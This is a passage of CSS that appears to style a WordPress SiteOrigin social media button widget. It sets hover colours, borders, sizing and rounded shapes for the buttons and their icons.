  border: 1px solid #99c4e6;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-envelope-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-envelope-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-envelope-0:hover {
  border-bottom: 1px solid #99c4e6;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-envelope-0.ow-button-hover:hover {
  background-color: #99c4e6;
  border-color: #99c4e6;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button {
  display: inline-block;
  font-size: 1em;
  line-height: 1em;
  margin: 0.1em 0 0.1em 0.1em;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 1.5em;
  -moz-border-radius: 1.5em;
  border-radius: 1.5em;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}